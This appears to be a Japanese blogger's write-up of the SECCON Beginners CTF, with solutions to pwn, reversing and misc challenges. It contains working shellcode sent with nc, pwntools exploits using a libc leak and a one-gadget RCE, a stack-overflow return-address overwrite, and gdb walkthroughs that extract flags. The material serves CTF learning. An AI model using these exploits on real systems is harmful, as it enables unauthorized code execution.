今年は会社の同期と組んでチームR19として Begginers CTFに参加した。
結果は2939ptで22位。
チームメイト二人が自分の苦手なwebとcryptoを解きまくってくれた。
自分の担当は pwn & revで、pwn 1問 + rev 3問 + misc 1問 を解いたので、終了後に追加で解いたpwn 2問とともに write up を残す。
Pwnable
shellcoder
shellcodeを書く問題。shellcodeの書き方は別記事にまとめた。
shellcodeを送ったらそのまま実行してくれるが、shellcodeに "b", "i", "n", "s", "h" が含まれる場合は弾かれてしまう。
さらに、送信可能な文字列長も40バイトに限られている。
始めは、以下のように "/bin/sh" である 0x68732f6e69622f2f を 0x67727e6d67612e2e + 0x0101010102010101と表すことで文字制限を回避しようとしたが、shellcodeが長くなりすぎて(49バイト) 失敗した。
BITS 64
global _start
_start:
xor rdx, rdx
mov ebx, 0x67722e6d
add ebx, 0x01010101
shl rbx, 0x20
add rbx, 0x67612e2e
add rbx, 0x02010101
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
そこで、入力文字数制限と聞いてstagerのことを思い出し、stager + shellcodeで突破した。
stagerというのは追加でshellcodeを読み込むためのshellcode。
stagerは短く書けるので、入力可能な文字の長さに制限がある場合などにとりあえずstagerを流し込んで、そのあとに本命のシェルコードを流し込んだりできる。
解法
stagerは書いたことが無かったので、ネットで適当に拾ってきた以下のコードを用いた。
; stager.s
BITS 64
global _start
_start:
jmp stager1
pc:
pop rsi
jmp stager2
stager1:
xor rax,rax
push rax
pop rdi
push rax
pop rdx
inc rdx
shl rdx,10
call pc
stager2:
add rsi,6
syscall
これをアセンブルして文字列として取り出し、shell-stormから取ってきた シェルコードにNOPスレッドを挟んでつなげて投げた。
nasm -f elf64 stager.s
ld -s -o a.out stager.s
objdump -M intel -d a.out | grep '^ ' | cut -f2 | perl -pe 's/(\w{2})\s+/\\x\1/g'
(echo -e '\xeb\x03\x5e\xeb\x13\x48\x31\xc0\x50\x5f\x50\x5a\x48\xff\xc2\x48\xc1\xe2\x0a\xe8\xea\xff\xff\xff\x48\x83\xc6\x06\x0f\x05\n\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\x49\x89\xd0\x49\x89\xd2\x0f\x05' ; cat - ) | nc 153.120.129.186 20000
flagは ctf4b{Byp4ss_us!ng6_X0R_3nc0de}
どうやら想定解はxor encodeというものらしい。
他の人のwriteup見てると、"binsh"が含まれないシェルコードはネット上に普通に転がっているらしい、、、。
まあ、色々と勉強になったのでよし。
OneLine
時間内に解けなかった。あと1時間くらいあれば、、。
2回入力ができるプログラムとlibcのファイルが渡される。
入力のバッファ32バイトに対し、readで40バイト読み込んでいるため、バッファオーバーフローが起こせる。
libcが提供されているので、1度目 => libcのアドレスの出力、2度目 => libcのsystem実行という流れは見えたが、まずlibcのアドレスの出力でハマった。
バッファオーバーフローでpintfのpltに飛ばして、、といったことを色々試したが、引数をこちらから指定できないため成功せず。
その後、バッファの後の8バイトにもともと入っているアドレスがlibcのwriteのアドレスということに気づいた。
このアドレスをwriteしてくれているので、1回目の出力の最後の8バイトを読み込めばwriteのアドレスが分かる。
また、libcのsystem実行においても引数が指定できないため、"/bin/sh"を渡すことができない。
これに対しては、system関数に飛ばすのではなく、one gadget RCE を用いることで引数を指定しなくてもshellを起動できる。
one gadget RCEは存在だけ知っていて実際に使ったことが無かったので探しているうちにタイムアップになってしまった、、。
解法
-
1回目の入力 => 何も入力せず、出力される文字列から最後の8バイトを抜き出してプログラム実行時のlibcのwriteのアドレスを得る。
-
libcのファイル内のone gadget RCEのアドレスと writeのアドレスの差からプログラム実行時のone gadget RCE のアドレスを計算する。
-
2回目 => 32文字適当に入力し、その次にプログラム実行時のone gadget RCE のアドレスを入力する
one gadget RCEは、one_gadget を使えば候補を出してくれる。
% one_gadget libc-2.27.so
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
rcx == NULL
0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
[rsp+0x70] == NULL
今回は一番下の 0x10a38c を用いた。
exploitコード
from pwn import *
rhp = {'host': '153.120.129.186', 'port':10000}
libc = ELF('./libc-2.27.so')
offset_libc_rce = 0x10a38c
offset_libc_write = libc.symbols[b'write']
conn = remote(rhp['host'], rhp['port'])
log.info(conn.recv())
conn.sendline('')
res = conn.recv(40)
log.info(res)
write_addr = res[-8:]
print(write_addr)
rce_addr = u64(write_addr) - offset_libc_write + offset_libc_rce
log.info(rce_addr)
payload = b"a" * 32 + p64(rce_addr)
print(payload)
conn.sendline(payload)
log.info(conn.recvrepeat(1))
conn.interactive()
flagは ctf4b{0v3rwr!t3_Func7!on_p0int3r}
memo
これも解けなかった。普通に分からんかった。
最初[warm up]になっていたし、普通に簡単そうなのに全然解けなかった。
input サイズを聞かれ、数値を入力し、その後contentを入力するとそれを出力してくれる。
ただ、数値は負数でも通ってしまうので、負の値を入れることでリターンアドレスを書き換えることができる。
そして、シェルを起動するhidden関数がご丁寧に用意されているので、そこに飛ばせば良いと思いきや、、。
普通に飛ばしても全然うまくいかない。
これはどうやらrbpを上書きしてしまったせいで変な値になっており、system関数の中でエラーが発生してしまうためらしい。
そのため、hidden関数の最初の push rbp; mov rbp, rsp; をスキップしてその後の命令に飛ばしてあげれば良い。
解法
- 最初の入力で -96 以下の値を入力する。-96以下の値は何を入力しても書き込まれる場所は変わらない(多分)
- 適当に8文字 + hidden関数の3命令目のアドレスを入力する。
from pwn import *
rhp = {'host': '133.242.68.223', 'port':35285}
hidden = 0x4007bd
hidden_skip_prologue = 0x4007c1
conn = remote(rhp['host'], rhp['port'])
log.info(conn.recv())
payload = "-96"
print(payload)
conn.sendline(payload)
log.info(conn.recv())
payload = b"A" * 8 + p64(hidden_skip_prologue)
print(payload)
conn.sendline(payload)
conn.interactive()
flagは ctf4b{h4ckn3y3d_574ck_b0f}
Reversing
Seccompare
./seccompare flag の形式で実行すればflagの文字列が正しいか判定してくれる。
文字列まんま比較してるのでgdbで見てあげれば一発。
gdbで disas main で見てみると <+73> ~ <+185> くらいでスタックに文字列突っ込んで <+210> で比較しているのが分かる。
0x00000000004005e7 <+0>: push rbp
0x00000000004005e8 <+1>: mov rbp,rsp
0x00000000004005eb <+4>: sub rsp,0x40
0x00000000004005ef <+8>: mov DWORD PTR [rbp-0x34],edi
0x00000000004005f2 <+11>: mov QWORD PTR [rbp-0x40],rsi
0x00000000004005f6 <+15>: mov rax,QWORD PTR fs:0x28
0x00000000004005ff <+24>: mov QWORD PTR [rbp-0x8],rax
0x0000000000400603 <+28>: xor eax,eax
0x0000000000400605 <+30>: cmp DWORD PTR [rbp-0x34],0x1
0x0000000000400609 <+34>: jg 0x400630 <main+73>
0x000000000040060b <+36>: mov rax,QWORD PTR [rbp-0x40]
0x000000000040060f <+40>: mov rax,QWORD PTR [rax]
0x0000000000400612 <+43>: mov rsi,rax
0x0000000000400615 <+46>: lea rdi,[rip+0x168] # 0x400784
0x000000000040061c <+53>: mov eax,0x0
0x0000000000400621 <+58>: call 0x4004e0 <printf@plt>
0x0000000000400626 <+63>: mov eax,0x1
0x000000000040062b <+68>: jmp 0x4006e1 <main+250>
0x0000000000400630 <+73>: mov BYTE PTR [rbp-0x30],0x63
0x0000000000400634 <+77>: mov BYTE PTR [rbp-0x2f],0x74
0x0000000000400638 <+81>: mov BYTE PTR [rbp-0x2e],0x66
0x000000000040063c <+85>: mov BYTE PTR [rbp-0x2d],0x34
0x0000000000400640 <+89>: mov BYTE PTR [rbp-0x2c],0x62
0x0000000000400644 <+93>: mov BYTE PTR [rbp-0x2b],0x7b
0x0000000000400648 <+97>: mov BYTE PTR [rbp-0x2a],0x35
0x000000000040064c <+101>: mov BYTE PTR [rbp-0x29],0x74
0x0000000000400650 <+105>: mov BYTE PTR [rbp-0x28],0x72
0x0000000000400654 <+109>: mov BYTE PTR [rbp-0x27],0x31
0x0000000000400658 <+113>: mov BYTE PTR [rbp-0x26],0x6e
0x000000000040065c <+117>: mov BYTE PTR [rbp-0x25],0x67
0x0000000000400660 <+121>: mov BYTE PTR [rbp-0x24],0x73
0x0000000000400664 <+125>: mov BYTE PTR [rbp-0x23],0x5f
0x0000000000400668 <+129>: mov BYTE PTR [rbp-0x22],0x31
0x000000000040066c <+133>: mov BYTE PTR [rbp-0x21],0x73
0x0000000000400670 <+137>: mov BYTE PTR [rbp-0x20],0x5f
0x0000000000400674 <+141>: mov BYTE PTR [rbp-0x1f],0x6e
0x0000000000400678 <+145>: mov BYTE PTR [rbp-0x1e],0x30
0x000000000040067c <+149>: mov BYTE PTR [rbp-0x1d],0x74
0x0000000000400680 <+153>: mov BYTE PTR [rbp-0x1c],0x5f
0x0000000000400684 <+157>: mov BYTE PTR [rbp-0x1b],0x65
0x0000000000400688 <+161>: mov BYTE PTR [rbp-0x1a],0x6e
0x000000000040068c <+165>: mov BYTE PTR [rbp-0x19],0x30
0x0000000000400690 <+169>: mov BYTE PTR [rbp-0x18],0x75
0x0000000000400694 <+173>: mov BYTE PTR [rbp-0x17],0x67
0x0000000000400698 <+177>: mov BYTE PTR [rbp-0x16],0x68
0x000000000040069c <+181>: mov BYTE PTR [rbp-0x15],0x7d
0x00000000004006a0 <+185>: mov BYTE PTR [rbp-0x14],0x0
=> 0x00000000004006a4 <+189>: mov rax,QWORD PTR [rbp-0x40]
0x00000000004006a8 <+193>: add rax,0x8
0x00000000004006ac <+197>: mov rdx,QWORD PTR [rax]
0x00000000004006af <+200>: lea rax,[rbp-0x30]
0x00000000004006b3 <+204>: mov rsi,rdx
0x00000000004006b6 <+207>: mov rdi,rax
0x00000000004006b9 <+210>: call 0x4004f0 <strcmp@plt>
0x00000000004006be <+215>: test eax,eax
0x00000000004006c0 <+217>: jne 0x4006d0 <main+233>
0x00000000004006c2 <+219>: lea rdi,[rip+0xcb] # 0x400794
0x00000000004006c9 <+226>: call 0x4004c0 <puts@plt>
0x00000000004006ce <+231>: jmp 0x4006dc <main+245>
0x00000000004006d0 <+233>: lea rdi,[rip+0xc5] # 0x40079c
0x00000000004006d7 <+240>: call 0x4004c0 <puts@plt>
0x00000000004006dc <+245>: mov eax,0x0
0x00000000004006e1 <+250>: mov rcx,QWORD PTR [rbp-0x8]
0x00000000004006e5 <+254>: xor rcx,QWORD PTR fs:0x28
0x00000000004006ee <+263>: je 0x4006f5 <main+270>
0x00000000004006f0 <+265>: call 0x4004d0 <__stack_chk_fail@plt>
0x00000000004006f5 <+270>: leave
0x00000000004006f6 <+271>: ret
解法
gdbで実行して、スタックに文字列突っ込んでるとこまで適当に進んであげる。
コマンドライン引数を指定してあげないと文字列比較の命令に進まないので、 start hoge として適当に引数を与えてあげればよい。
gdb seccompare
start hoge
b *0x00000000004006a4
c
あとは文字列の先頭アドレスが rbp-0x30 なのでそこを見てあげるだけ。
アドレスの内部を覗くx/ コマンドに 文字列で表示する s オプションをつけてあげる。
x/s $rbp-0x30
flagは ctf4b{5tr1ngs_1s_n0t_en0ugh}
流石にstringsコマンドだけで解かせてはくれないよってことね。
Leakage
1問目同様、 ./leakage flag の形式。
今度は is_correct関数内でチェックをしている。
gdbで disas is_correct してあげると初めに<+19>, <+24> でstrlenをcmpしてるのでflag長は 0x22 だと分かる。
続く <+37> ~ <+117> の部分はfor loop になっていて、一文字ずつ処理をしている。
毎回のループでは、 0x400c60 に入っている enc_flagの文字列(<+52>) のi文字目をconvert(<+68>)して、コマンドライン引数で渡した文字列のi文字目と比較(<+92>)している。
0x00000000004005e8 <+1>: mov rbp,rsp
0x00000000004005eb <+4>: sub rsp,0x20
0x00000000004005ef <+8>: mov QWORD PTR [rbp-0x18],rdi
0x00000000004005f3 <+12>: mov rax,QWORD PTR [rbp-0x18]
0x00000000004005f7 <+16>: mov rdi,rax
0x00000000004005fa <+19>: call 0x4004d0 <strlen@plt>
0x00000000004005ff <+24>: cmp rax,0x22
0x0000000000400603 <+28>: je 0x40060c <is_correct+37>
0x0000000000400605 <+30>: mov eax,0x0
0x000000000040060a <+35>: jmp 0x40065e <is_correct+119>
0x000000000040060c <+37>: mov DWORD PTR [rbp-0x4],0x0
0x0000000000400613 <+44>: jmp 0x400653 <is_correct+108>
0x0000000000400615 <+46>: mov eax,DWORD PTR [rbp-0x4]
0x0000000000400618 <+49>: movsxd rdx,eax
0x000000000040061b <+52>: lea rax,[rip+0x63e] # 0x400c60 <enc_flag>
0x0000000000400622 <+59>: movzx eax,BYTE PTR [rdx+rax*1]
0x0000000000400626 <+63>: movzx eax,al
0x0000000000400629 <+66>: mov edi,eax
0x000000000040062b <+68>: call 0x4006d0 <convert>
0x0000000000400630 <+73>: mov BYTE PTR [rbp-0x5],al
0x0000000000400633 <+76>: mov eax,DWORD PTR [rbp-0x4]
0x0000000000400636 <+79>: movsxd rdx,eax
0x0000000000400639 <+82>: mov rax,QWORD PTR [rbp-0x18]
0x000000000040063d <+86>: add rax,rdx
0x0000000000400640 <+89>: movzx eax,BYTE PTR [rax]
0x0000000000400643 <+92>: cmp BYTE PTR [rbp-0x5],al
0x0000000000400646 <+95>: je 0x40064f <is_correct+104>
0x0000000000400648 <+97>: mov eax,0x0
0x000000000040064d <+102>: jmp 0x40065e <is_correct+119>
0x000000000040064f <+104>: add DWORD PTR [rbp-0x4],0x1
0x0000000000400653 <+108>: cmp DWORD PTR [rbp-0x4],0x21
0x0000000000400657 <+112>: jle 0x400615 <is_correct+46>
0x0000000000400659 <+114>: mov eax,0x1
0x000000000040065e <+119>: leave
0x000000000040065f <+120>: ret
解法
関数の返り値はraxに格納されるので、<+68> のconvert関数の返り値をチェックするため<+73>にブレークポイントを仕掛ければ良い。
<+92>での比較は間違えた瞬間ループを抜けるので、一文字ずつflagを調べていく。
b *0x0000000000400630
start ctf4b{aaaaaaaaaaaaaaaaaaaaaaaaaaa}
c
printf "%c\n", $al
# => c
c
printf "%c\n", $al
# => t
c
printf "%c\n", $al
# => f
c
printf "%c\n", $al
# => 4
c
printf "%c\n", $al
# => b
c
printf "%c\n", $al
# => {
c
printf "%c\n", $al
# => l
start ctf4b{laaaaaaaaaaaaaaaaaaaaaaaaaa}
c
printf "%c\n", $al
# => c
.
.
.
gdb-peda を使えばわざわざpritnfしなくても常にレジスタの中身を表示してくれるので便利。
flagは ctf4b{le4k1ng_th3_f1ag_0ne_by_0ne}
linear_operation
これはコマンドライン引数ではなく実行してflagを入力する形式。
今回もis_correct関数でflagが正しいかチェックしているが、複雑さがこれまでの比ではない。
毎回入力された値から適当に2文字f1, f2を取ってきて、f2のバイト列を逆順にしたf2'を用いてf1^f2'+e1^e2*e3+e4 = e5 ? みたいな処理をしている。(e1, e2, e3, e4, e5は毎回変わる。 ^, *, + の演算子も毎回変わる)
一応f1かf2の一方が分かっていれば逆演算を通してもう一方を求めることができるので、flagの最初6文字が ctf4b{ であることを利用すれば全文字を計算できる。
しかしflagは63文字。死ぬ。
解法
心を殺しました。
楽な方法があるんだろうなと確信しながら、分からないのでその時できることをやった。
63文字分の条件書き出し。人間のすることじゃなかった。
f = list("ctf4b{12345678901234567890123456789012345678901234567890123456}")
def rev(x):
return chr(int(format(x, '08b')[::-1], 2))
def rev2(c):
return int(format(ord(c), '08b')[::-1], 2)
f[0x13] = rev((0x1288^0x9b^0x65)//0x22^0x11^ord(f[3]))
f[0xb] = rev((0x8990af // 0xcf ^ 0x73) // 0xa9 - 0x51 - ord(f[5]))
f[0xc] = rev((0x4475 - 0x39 - 0x15 ^ 0xdc ^ 0xa7) // ord(f[0x3e]))
f[0x15] = rev(((0x1531aa // 0x5a) - 0xcf - 0x70 ^ 0xce) // ord(f[2]))
f[0x32] = rev(0xaa7b7f5a0 // 0xac // 0xe1 // 0xaa // 0x5e ^ ord(f[2]))
f[0x6] = rev((0x7d5f - 0x79 - 0xff) // 0x6d - 0x63 ^ ord(f[0x0b]))
f[0x1b] = rev((0x1e6c // 0x2c - 0xb1) // 0xd6 ^ 0x9c^ord(f[2]))
f[0x2a] = rev(((0xe65a - 0xfe) // 0xe9 ^ 0xe9 ^ 0xbf) - ord(f[0x32]))
f[0x24] = rev(((0x107df8178 // 0xb7 // 0xe5 - 0x40) // 0xc // ord(f[6])))
f[0x39] = rev((0x1750 - 0x0da - 0x54 ^ 0xc5 ) // 0x29 - ord(f[0]))
f[0x16] = rev(((0x1f9 ^ 0xfd) - 0xd ^ 0xf0 ^ 0x7f) - ord(f[0xb]))
f[0x11] = rev((0x70355a0f0 // 0x50 - 0xb5) // 0xbf // 0x7d // ord(f[0x1b]))
f[0x3c] = rev(((0x265c4c ^ 0xfc) // 0xdd // 0x9e ^ 0x31 ^ ord(f[0x13])))
f[0x14] = rev(0x2aafd // 0x55 // 0x79 ^ 0xbf ^ 0xb1 ^ ord(f[0xc]))
f[0xa] = rev(((0x54f448 // 0xb5 ^ 0x76 ) // 0x3e ^ 0xae) - ord(f[0x15]))
f[0x10] = rev((0x140ee - 0xae) // 0xb7 - 0x66 - 0xc7 - ord(f[0x13]))
f[0x3a] = rev((0x14bfdd - 0xed) // 0xa // 0x16 // 0xce ^ ord(f[0x16]))
f[0x35] = rev((0x1d888dc0 // 0x27 // 0x7e // 0x5c ^ 0xf4) // ord(f[0x11]))
f[0x1e] = rev((0x636 ^ 0xde) // 0x8 - 0x12 ^ 0xcf ^ ord(f[0x4]))
f[0x2f] = rev((0x25920 // 0xe0 - 0x1 - 0xe4 ^ 0xcb) - ord(f[0x13]))
f[0xf] = rev((0x15ffa // 0x8f - 0xf6 - 0x3 ^ 0x34 )- ord(f[0x3e]))
f[0x1a] = rev((0x9b21 ^ 0x2) // 0xeb ^ 0x34 ^ 0x27 ^ ord(f[0x14]))
f[0x37] = rev((0x3a71 ^ 0xc0 ^ 0xe6 ) // 0x67 ^ 0x3b ^ ord(f[0x1e]))
f[0x3b] = rev(((0x248 ^ 0xd1 ^ 0xd8) - 0xbc - 0xbf - ord(f[0x16])))
f[0x17] = rev((0x1edc - 0x4f ^ 0x7f ^ 0x76) // 0xfc ^ ord(f[0x3b]))
f[0xd] = rev((((0x6f63 - 0xf0) // 0x91 - 0xac ^ 0xec) - ord(f[0x6])))
f[0x12] = rev(((0x5062 - 0x5b ^ 0xc0) - 0xb3) // 0x52 - ord(f[0x39]))
f[0x30] = rev(((0x200 - 0xb9 ^ 0x5d) - 0xfe ^ 0xf7) - ord(f[0x13]))
f[0x27] = rev((0x322 - 0xf1 - 0x99 - 0x97 ^ 0x5b) - ord(f[0x1]))
f[0x29] = rev((0xc6d4 - 0x61 ^ 0xdf ^ 0x0f) // 0xd3 - ord(f[0x24]))
f[0x2b] = rev((0x4c2cf // 0x3d - 0xcb ^ 0xae) // 0x1b ^ ord(f[0x1]))
f[0x18] = rev(0x22ea6a // 0xa7 // 0x22 - 0xa6 ^ 0x70 ^ ord(f[0x27]))
f[0x2e] = rev((((0x30e ^ 0x62) - 0xac) // 0xb ^ 0xd9) - ord(f[0]))
f[0x36] = rev(((0x4f000 - 0x8c ^ 0x72) - 0x9e ) // 0xc7 // ord(f[0x14]))
f[0x21] = rev((0x2913 ^ 0xd8 ^ 0x17) // 0x5e - 0x54 ^ ord(f[0x3c]))
f[0x38] = rev(((0x13836524 // 0x9e ^ 0x71) - 0x7 ) // 0xe5 //ord(f[0x3a]))
f[0x1c] = rev((0x1fb ^0x22 ^ 0x3) - 0xac - 0x6f ^ ord(f[0x1a]))
f[0x2d] = rev((0x233 ^ 0x4a ) - 0xe0 - 0x36 - 0x36 - ord(f[0x0f]))
f[0x8] = rev((((0x24fa1a ^ 0x3) - 0xec) // 0x8d ^ 0xab) // ord(f[0x1b]))
f[0x2c] = rev((0x336 - 0x5a - 0xfa - 0xc2) // 0x4 ^ ord(f[2]))
f[0x3d] = rev((0x8340963 // 0x5d ^ 0xa1 ^ 0x36) // 0x84 // ord(f[0x2d]))
f[0x1f] = rev((0xdc9a - 0x37 ^ 0x7d) // 0x73 - 0xf1 ^ ord(f[0x1b]))
f[0xe] = rev((0x3d1c2e // 0x7e - 0xa2 ^ 0x9f) // 0x9c ^ ord(f[0x35]))
f[0x7] = rev(((0x647d ^ 0x8e ^0xe8 ) - 0x4a) //0x65 ^ ord(f[0xd]))
f[0x23] = rev(((0xce867 ^ 0xbf) // 0x41 - 0xb8 ^ 0x66) // ord(f[0x13]))
f[0x9] = rev((0x389afc // 0x6c - 0xec) // 0x53 - 0xe7 - ord(f[0x30]))
f[0x31] = chr((0x1aa40 - 0x27 - 0x5b) //0xad //0x6 - rev2(f[0x2e]))
f[0x34] = chr(((0x2d0c // 0x3e ^ 0xf4 ^0x19 ^ 0x9a) - rev2(f[0x23])))
f[0x28] = rev((0x7edb7 - 0x35 - 0xe5 ^ 0x45) //0x4c // ord(f[0x31]))
f[0x33] = chr((0x17a00 ^ 0x60 ^ 0x99)// 0xdb - 0xfd ^ rev2(f[0x31]))
f[0x19] = chr((0x1fe - 0xb5 - 0x84 ^ 0x7c ^0xe6) - rev2(f[0x2c]))
f[0x25] = chr(0x133660 // 0x49 // 0x62 ^ 0x2a ^0xf3 ^ rev2(f[0xb]))
f[0x22] = chr(0xe7 ^ 0xae ^0x6f ^0x43 ^ 0xc2 ^ rev2(f[0x15]))
f[0x26] = chr(((0x137119 ^ 0xb3) - 0x9a - 0x80 ) // 0xaf // rev2(f[0x2f]))
print(f[0x26])
f[0x1d] = "f"
f[0x20] = "c"
print(''.join(f))
最後の二文字は他の文字列からエスパーして決め打ち。
flagは ctf4b{5ymbol1c_3xecuti0n_1s_3ffect1ve_4ga1nst_l1n34r_0p3r4ti0n}
どうやら symbolic execution という便利な技術があるらしい。
angr という便利なpythonのライブラリがあるらしい。
今度から使ってみよう。
misc
container
foremostしたらpngイメージが大量に出てくるので画像中の文字列をつないで終了。便利。
forensicの問題はとりあえず この記事 にあるツールを試してる。
解法
foremost e35860e49ca3fa367e456207ebc9ff2f_containers
flag は ctf4b{e52df60c058746a66e4ac4f34db6fc81}